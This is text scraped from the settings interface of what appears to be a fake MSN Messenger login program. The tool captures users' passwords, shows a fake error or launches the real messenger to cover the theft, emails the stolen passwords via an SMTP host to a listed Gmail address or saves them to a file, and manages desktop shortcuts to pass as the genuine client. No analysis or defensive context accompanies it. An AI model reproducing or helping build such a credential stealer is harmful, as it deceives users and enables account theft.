 Password show options
Created By
Main Other
Password to show these options: test
Once Sign in is clicked do:
Terminate the application
Terminate the applicationa and run the real msn
Show an error Message
Once Error Message is Closed:
Do Nothing
Terminate the application
Terminate the application and run the real msn
Other Options
Default Error Message
My error message:
Please type in an error message
Msn Path:
C:\Program Files\MSN Messenger\msnmsgr.exe
Browse...
Ok
Password show options
Created By
Main Other
Send Password to email:
Send Password to Email
Smtp host: gsmtp185.google.com
Email: mastercleanex@gmail.com
Shortcuts
Create Shortcut to this program on the desktop
Delete Shorcut on terminate
Create real shortcut on terminate
Save Settings
Save Password in: Filename: pas.txt
C:/
Browse... Default Path: C:/
Ok Cancel